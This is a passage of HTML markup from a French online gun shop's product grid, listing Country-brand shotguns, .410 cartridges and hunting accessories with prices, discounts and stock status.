            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13805         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13805"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45687-home_default/fusil-superpose-country-71cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil Superposé Country 71cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45687-thickbox_default/fusil-superpose-country-71cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45688-home_default/fusil-superpose-country-71cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil Superposé Country 71cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-220,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13805"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html">Fusil Superposé Country 71cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html">MC2120</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html"> <span  class="product-price" content="549.9" aria-label="Prix">
                                                                            549,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">769,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html">Fusil superposé Country de plaine, ambidextre.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13805-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13804         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13804"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45683-home_default/fusil-semi-auto-country-camo-76-cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil Semi-Auto Country Camo 76 cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45683-thickbox_default/fusil-semi-auto-country-camo-76-cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45684-home_default/fusil-semi-auto-country-camo-76-cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil Semi-Auto Country Camo 76 cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-70,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13804"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusil Semi-Automatiques</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html">Fusil Semi-Auto Country Camo 76 cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html">MC811</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html"> <span  class="product-price" content="599.9" aria-label="Prix">
                                                                            599,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">669,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html">Fusil de chasse spécial gibier d'eau, par Country !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13804-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13476         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13476"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44992-home_default/fusil-superpose-country-slug-st-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil superposé Country Slug ST - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44992-thickbox_default/fusil-superpose-country-slug-st-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44991-home_default/fusil-superpose-country-slug-st-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil superposé Country Slug ST - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-300,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13476"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html">Fusil superposé Country Slug ST - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html">MC269</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html"> <span  class="product-price" content="399.9" aria-label="Prix">
                                                                            399,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">699,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html">Fusil de chasse spécial battue au sanglier !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13476-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13286         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13286"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44590-home_default/fusil-superpose-country-composite-71cm-cal-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil superposé country composite 71cm - Cal 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44590-thickbox_default/fusil-superpose-country-composite-71cm-cal-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44588-home_default/fusil-superpose-country-composite-71cm-cal-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil superposé country composite 71cm - Cal 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-280,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13286"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html">Fusil superposé country composite 71cm - Cal 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html">MC2140</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html"> <span  class="product-price" content="509.9" aria-label="Prix">
                                                                            509,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">789,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html">Fusil de chasse et balltrap par Country</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13286-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13230         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13230"
                data-id-product-attribute="395"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44481-home_default/collier-pour-chien-fluo-country.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Collier pour chien fluo - Country"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44481-thickbox_default/collier-pour-chien-fluo-country.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44483-home_default/collier-pour-chien-fluo-country.jpg"
                                        width="512"
                                        height="512"
                                        alt="Collier pour chien fluo - Country 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13230"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">CHASSE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange">Collier pour chien fluo - Country</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange">CH5522</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange"> <span  class="product-price" content="8.9" aria-label="Prix">
                                                                            8,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange"
           class="color"
           title="Orange"
           aria-label="Orange"
                 style="background-color: #ed7f10"         ></a>
            <a href="https://www.monarmurerieenligne.com/chasse/13230-394-collier-pour-chien-fluo-country.html#/47-couleur-jaune"
           class="color"
           title="Jaune"
           aria-label="Jaune"
                 style="background-color: #ffff00"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange">Collier fluo pour chien.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13230-395" >

                
            <a href="https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13177         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13177"
                data-id-product-attribute="382"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44384-home_default/cartouches-country-calibre-410-magnum.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Cartouches Country - calibre .410 Magnum"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44384-thickbox_default/cartouches-country-calibre-410-magnum.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44385-home_default/cartouches-country-calibre-410-magnum.jpg"
                                        width="512"
                                        height="512"
                                        alt="Cartouches Country - calibre .410 Magnum 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13177"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches Grenailles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5">Cartouches Country - calibre .410 Magnum</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5">SH4105</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5"> <span  class="product-price" content="10.9" aria-label="Prix">
                                                                            10,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5">Cartouches destinées à la régulation de nuisibles</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13177-382" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13153         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13153"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44321-home_default/protege-doigt-en-caoutchouc.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Protège doigt en caoutchouc"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44321-thickbox_default/protege-doigt-en-caoutchouc.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44322-home_default/protege-doigt-en-caoutchouc.jpg"
                                        width="512"
                                        height="512"
                                        alt="Protège doigt en caoutchouc 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13153"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Mains</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html">Protège doigt en caoutchouc</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html">A50550</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html"> <span  class="product-price" content="12.5" aria-label="Prix">
                                                                            12,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html">Protection de tir.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13153-0" >

                
            <a href="https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13089         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13089"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44175-home_default/cartouchiere-20-tubes-calibre-12-country-sellerie.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Cartouchière 20 tubes calibre 12 - Country Sellerie"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44175-thickbox_default/cartouchiere-20-tubes-calibre-12-country-sellerie.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44176-home_default/cartouchiere-20-tubes-calibre-12-country-sellerie.jpg"
                                        width="512"
                                        height="512"
                                        alt="Cartouchière 20 tubes calibre 12 - Country Sellerie 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13089"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Rangements munitions</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html">Cartouchière 20 tubes calibre 12 - Country Sellerie</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html">CU1110</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html">Cartouchière aspect cuir.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13089-0" >

                
